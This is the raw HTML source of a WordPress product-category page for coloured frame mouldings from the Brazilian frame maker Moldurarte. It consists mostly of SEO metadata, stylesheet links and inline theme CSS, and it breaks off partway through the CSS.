

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moldurarte.com.br/produtos/molduras-em-barras/colorido/
body_size: 63611
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://moldurarte.com.br/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6"><link rel="alternate" href="https://moldurarte.com.br/produtos/molduras-em-barras/colorido/" hreflang="pt" />
<link rel="alternate" href="https://moldurarte.com.br/es/productos/molduras/colorido-es/" hreflang="es" />
<link rel="alternate" href="https://moldurarte.com.br/en/products/mouldings/colorful/" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Colorido - Moldurarte</title>
	<link rel="canonical" href="https://moldurarte.com.br/produtos/molduras-em-barras/colorido/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:locale:alternate" content="es_ES" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Colorido - Moldurarte" />
	<meta property="og:url" content="https://moldurarte.com.br/produtos/molduras-em-barras/colorido/" />
	<meta property="og:site_name" content="Moldurarte" />
	<meta property="article:publisher" content="https://www.facebook.com/moldurarte" />
	<meta property="article:modified_time" content="2020-08-17T19:22:04+00:00" />
	<meta property="og:image" content="https://moldurarte.com.br/wp-content/uploads/2019/08/moldurarte-as-melhores-molduras-fundo-marrom.png" />
	<meta property="og:image:width" content="3183" />
	<meta property="og:image:height" content="985" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moldurarte.com.br/produtos/molduras-em-barras/colorido/","url":"https://moldurarte.com.br/produtos/molduras-em-barras/colorido/","name":"Colorido - Moldurarte","isPartOf":{"@id":"https://moldurarte.com.br/#website"},"datePublished":"2019-07-10T17:17:32+00:00","dateModified":"2020-08-17T19:22:04+00:00","breadcrumb":{"@id":"https://moldurarte.com.br/produtos/molduras-em-barras/colorido/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://moldurarte.com.br/produtos/molduras-em-barras/colorido/"]}]},{"@type":"BreadcrumbList","@id":"https://moldurarte.com.br/produtos/molduras-em-barras/colorido/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://moldurarte.com.br/"},{"@type":"ListItem","position":2,"name":"Produtos","item":"https://moldurarte.com.br/produtos/"},{"@type":"ListItem","position":3,"name":"Molduras em barras","item":"https://moldurarte.com.br/produtos/molduras-em-barras/"},{"@type":"ListItem","position":4,"name":"Colorido"}]},{"@type":"WebSite","@id":"https://moldurarte.com.br/#website","url":"https://moldurarte.com.br/","name":"Moldurarte","description":"Molduras para quadros e porta retratos","publisher":{"@id":"https://moldurarte.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moldurarte.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://moldurarte.com.br/#organization","name":"Moldurarte Indústria de Molduras","url":"https://moldurarte.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://moldurarte.com.br/#/schema/logo/image/","url":"https://moldurarte.com.br/wp-content/uploads/2019/08/moldurarte-as-melhores-molduras-marrom-sem-fundo.png","contentUrl":"https://moldurarte.com.br/wp-content/uploads/2019/08/moldurarte-as-melhores-molduras-marrom-sem-fundo.png","width":2584,"height":693,"caption":"Moldurarte Indústria de Molduras"},"image":{"@id":"https://moldurarte.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moldurarte","https://www.instagram.com/moldurartemolduras/","https://www.youtube.com/channel/UCiT1lZbIcxbBIyqOwKl9Ezw"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Moldurarte &raquo;" href="https://moldurarte.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Moldurarte &raquo;" href="https://moldurarte.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moldurarte.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoldurarte.com.br%2Fprodutos%2Fmolduras-em-barras%2Fcolorido%2F&#038;lang=pt" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moldurarte.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoldurarte.com.br%2Fprodutos%2Fmolduras-em-barras%2Fcolorido%2F&#038;format=xml&#038;lang=pt" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://moldurarte.com.br/wp-includes/css/dist/block-library/style.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://moldurarte.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://moldurarte.com.br/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-general-css' href='//moldurarte.com.br/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://moldurarte.com.br/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://moldurarte.com.br/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://moldurarte.com.br/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=1768882871' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://moldurarte.com.br/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=1768882871' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://moldurarte.com.br/wp-content/themes/consulting/style.css?ver=1768882871' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://moldurarte.com.br/wp-content/themes/consulting/assets/css/layouts/layout_1/main.css?ver=1768882871' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: no-repeat !important; background-image: url() !important; }.mtc, .mtc_h:hover{
					color: #002e5b!important
				}.stc, .stc_h:hover{
					color: #6c98e1!important
				}.ttc, .ttc_h:hover{
					color: #fde428!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #002e5b!important
				}.sbc, .sbc_h:hover{
					background-color: #6c98e1!important
				}.tbc, .tbc_h:hover{
					background-color: #fde428!important
				}.mbdc, .mbdc_h:hover{
					border-color: #002e5b!important
				}.sbdc, .sbdc_h:hover{
					border-color: #6c98e1!important
				}.tbdc, .tbdc_h:hover{
					border-color: #fde428!important
				}h2, .h2 { text-transform: none !important; } .custom-lineheight-home div p { line-height: 34px !important; } .stm_post_comments { margin-bottom: 60px; } /**** topo ****/ .top_bar_info_wr .top_bar_info li { padding: 4px 20px !important; font-size: 12px !important; } h1:after, .h1:after, h2:after, .h2:after, h3:after, .h3:after, h4:after, .h4:after, h5:after, .h5:after, h6:after, .h6:after { content: ''; display: none !important; width: 35px; height: 0px; background: none; border-radius: none; margin: 0; } .header_top { padding: 20px 0 56px !important; } .top_bar_info_wr .top_bar_info li i, .top_bar_info_wr .top_bar_info li a { color: #606062 !important; } .top_nav .top_nav_wrapper > ul > li > a, .top_nav .main_menu_nav > ul > li > a { color: #606062 !important; } .top_nav .top_nav_wrapper > ul > li > a, .top_nav .main_menu_nav > ul > li > a:hover { color: #333333 !important; } .top_nav_wrapper .icon_text .text { display: block; position: inherit; top: -6px; } .top_nav .icon_text { margin: 18px 20px 0 0 !important; } /** MENU **/ body.sticky_menu.header_style_1 #header .top_nav.affix, body.sticky_menu.header_style_3 #header .top_nav.affix, body.sticky_menu.header_style_4 #header .top_nav.affix, body.sticky_menu.header_style_5 #header .top_nav.affix, body.sticky_menu.header_style_6 #header .top_nav.affix { top: 0px !important; } body.home.sticky_menu.header_style_1 #header .top_nav.affix, body.home.sticky_menu.header_style_3 #header .top_nav.affix, body.home.sticky_menu.header_style_4 #header .top_nav.affix, body.home.sticky_menu.header_style_5 #header .top_nav.affix, body.home.sticky_menu.header_style_6 #header .top_nav.affix { top: 28px !important; } /**** IDIOMAS *****************/ .header_socials { margin: 0 47px 0 45px !important; } #menu-item-8927, #menu-item-8935, #menu-item-17804{ position: absolute; top: -92px; right: 15px; } #menu-item-8927 .sub-menu, #menu-item-8935 .sub-menu, #menu-item-17804.sub-menu { left: -182px !important; } /**** IDIOMAS *****************/ .header_socials a, .top_nav_wrapper .icon_text .text, .top_nav .icon_text strong a { color: rgba(0, 0, 0, 0.66) !important; } .header_socials a, .top_nav_wrapper .icon_text .text, .top_nav .icon_text strong a:hover { text-decoration: none; } .header_socials a:hover { color: rgba(0, 0, 0, 1) !important; } .header_top:before { background: rgba(255, 255, 255, 1) !important; } .wpb_wrapper .lupa{ min-height: 210px !important; } .icon_text .text button { font-family: Montserrat !important; color: #666; border-color: #ebebeb; background-color: #ebebeb; border: none; border-radius: 3px; font-weight: 700; font-size: 14px; line-height: 23px; padding-top: 8px; padding-bottom: 8px; padding-left: 12px; padding-right: 12px; } .icon_text .text button:hover { color: #000000 !important; border-color: #dcdcdc; background-color: #dcdcdc; } .header_top .icon_text .icon { display: none !important; } /*** menu ***/ html body ul li.stm_megamenu > ul.sub-menu > li { margin: 0 !important; padding: 0 20px !important; } html body ul li.stm_megamenu > ul.sub-menu > li > a { font-weight: 600 !important; font-size: 14px !important; color: #333 !important; } li.stm_megamenu > ul.sub-menu > li ul.sub-menu > li > a { line-height: 18px; } ul.main_menu_nav > .menu-item-has-children > a:before{ content: ''; position: absolute; right: 0px; top: 50%; margin: 0; border-left: 4px solid transparent; border-right: 4px solid transparent; border-top: 4px solid #50485b; } ul.main_menu_nav > .menu-item-has-children > a:hover:before { border-top-color: #333; } ul.sub-menu> .menu-item-has-children > a:before{ /*border: 0 !important;*/ } .top_nav .main_menu_nav > ul > li ul li:hover > a, .top_nav .top_nav_wrapper > ul > li ul li:hover > a { background: #333 !important; } .top_nav .main_menu_nav > ul > li ul li:after, .top_nav .top_nav_wrapper > ul > li ul li:after { height: 0px !important; } .top_nav .top_nav_wrapper > ul > li ul ul li a, .top_nav .main_menu_nav > ul > li ul ul li a { color: #333 !important; padding: 8px 26px !important; } .top_nav .top_nav_wrapper > ul > li ul ul li a:hover, .top_nav .main_menu_nav > ul > li ul ul li a:hover { color: #FFF !important; } .top_nav .top_nav_wrapper > ul > li ul ul, .top_nav .main_menu_nav > ul > li ul ul { top: 0px !important; } .top_nav .top_nav_wrapper > ul > li ul li, .top_nav .main_menu_nav > ul > li ul li { text-transform: none !important; } .top_nav .top_nav_wrapper > ul > li ul li a, .top_nav .main_menu_nav > ul > li ul li a { line-height: 20px; } .top_nav .main_menu_nav > ul > li ul li:before, .top_nav .top_nav_wrapper > ul > li ul li:before { height: 0px !important; } /*** busca menu ***/ .is-search-form { width: 140px; margin-top: 12px; } .is-menu.default form { width: 100%; } .is-search-form label input { width: 156px !important; height: 30px; margin-top: 15px; padding-left: 15px; padding-right: 15px; float: left; background: #cfd8dc; } .is-search-form label input:focus { background: #fff !important; } .is-search-form button { width: 30px; margin-top: 15px; height: 30px; margin-left: 4px; background: #333 !important; border: none; } /**** banner ****/ mark { color: #606062 !important; } .button.bordered.icon_right{ background: #606062 !important; } .white_text { color: #ffffff !important; } .top_nav .top_nav_wrapper > ul > li ul, .top_nav .main_menu_nav > ul > li ul { background: #fff; padding: 0 !important; } .top_nav .top_nav_wrapper > ul { list-style: none; padding-left: 0 !important; } /**** abas capa ****/ .frame-tab .vc_tta-tab { margin: 0 !important; margin-top: 1px !important; width: 25%; } .frame-option { min-width: 100%; margin-bottom: 8px !important; } .frame-option button.vc_btn3 { min-width: 100%; padding-top: 4px !important; padding-bottom: 4px !important; } /**** corpo ****/ #main { padding: 0 0 0 0 !important; } body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat { background: #606062 !important; } body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat:hover { background: #333333 !important; } .info_box.style_3 .info_box_text { background: rgba(0,0,0,0.8) !important; } .info_box.style_3 .info_box_text { top: 240px !important; } .info_box.style_3 .info_box_text:hover, .info_box.style_3:hover .info_box_text { top: 0px !important; } .info_box.style_3 .info_box_text .title h6 { font-size: 26px; } .stats_counter h3 { margin: 0 !important; font-size: 26px !important; } .stm_contacts_widget.style_4 ul li a { color: #222222 !important; } .work-with-us { width: 100%; } .work-with-us button { width: 100%; padding-left: 64px !important; } .work-with-us button .vc_btn3-icon { left: 20px !important; font-size: 20px !important; height: 20px !important; line-height: 20px !important; color: #333 !important; } .lupa figure a:hover { cursor: zoom-in; } .lupa.perfil figure a { display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: 60px; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .lupa.perfil figure a:before { /* position: absolute; top: calc(50% + 0px); left: calc(50% - 30px); content: "\f002"; opacity: 0.2 */ } .lupa.perfil figure a:hover:before { opacity: 1 } .third_bg_color, .vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat.third_bg_color { background-color: #c0cbd0 !important; } /*** captcha ****/ .kc_captcha .wpcf7-radio { background: none; height: 100%; padding: 0; } .captcha-image { width: 100%; } .invalid div.wpcf7-response-output { background-color: #f7b2b2; color: #a60000; } .wpcf7 form.submitting .wpcf7-response-output { display: none; } .wpcf7-form .invalid div.wpcf7-response-output { display: inherit; } .wpcf7-form .sent div.wpcf7-response-output { display: inherit; } /*** mapa ***/ #svg-map path{ fill:#ccc } #svg-map text{ fill:#fff; font:12px Arial-BoldMT, sans-serif; cursor:pointer } #svg-map a{ text-decoration:none } #svg-map a:hover{ cursor:pointer; text-decoration:none } #svg-map .circle{ fill:#9b9b9b; } #svg-map a .glyphicon{ color: #9b9b9b; } #svg-map a path{ fill:#9b9b9b } #svg-map a:hover path{ fill:#333 !important; webkit-transition: 0.8s linear; transition: 0.8s linear } #svg-map a .circle{ fill: trans } #svg-map a:hover .circle{ fill:#333!important; webkit-transition: 0.8s linear; transition: 0.8s linear; cursor:pointer } .is-search-form input { background: #f2f2f2 !important; } .is-search-form input:active, .is-search-form input:focus, .is-search-form input:focus-within { background: #FFFFFF !important; } .widget.widget_search .is-search-form button:hover { color: #FFFFFF !important; } /**** blog ***/ .post_date { margin-bottom: 10px !important; } .post_by, .post_cat { display: none; } /**** formulario catalogo ****/ .input-group .button { color: #777 !important; border: 3px solid #fff !important; } .input-group .button i { color: #777 !important; } .input-group .button:hover, .input-group .button:hover i { color: #333 !important; } body .vc_progress_bar .vc_label { color: #333 !important; text-transform: inherit !important; } /** /**** rodapé ****/ .widget .widget_title { border-top: 3px solid #606062 !important; } #footer.style_2 .socials ul li a { background: #606062 !important; } .footer-button { background: #333; border: none; } .footer-button i { margin-right: 5px; } .footer_widgets .widget { margin-bottom: 0px !important; } /**** paginas internas ****/ .widget.widget_recent_entries ul li a { color: #333333 !important; } .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels { background-color: #ffffff !important; } .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a { background-color: #ffffff !important; } #spm h4 { padding-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 14px !important; } #spm .footer-button { margin-bottom: 20px !important; } .lupa.perfil.wpb_single_image img { max-height: 255px; } .perfilq.wpb_single_image img { max-width: 65%; display: block; margin: 0 auto; } /**** mobile ****/ @media only screen and (max-width: 1024px){ .icon_texts .icon_text .icon { display: none !important; } .icon_text a button { font-family: Montserrat !important; color: #666; border-color: #ebebeb; background-color: #ebebeb; border: none; border-radius: 3px; font-weight: 700; font-size: 14px; line-height: 23px; padding-top: 8px; padding-bottom: 8px; padding-left: 12px; padding-right: 12px; width: 100%; } .icon_text a button:hover { color: #000000 !important; border-color: #dcdcdc; background-color: #dcdcdc; } .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a, .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a, .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor > a, .mobile_grid_landscape 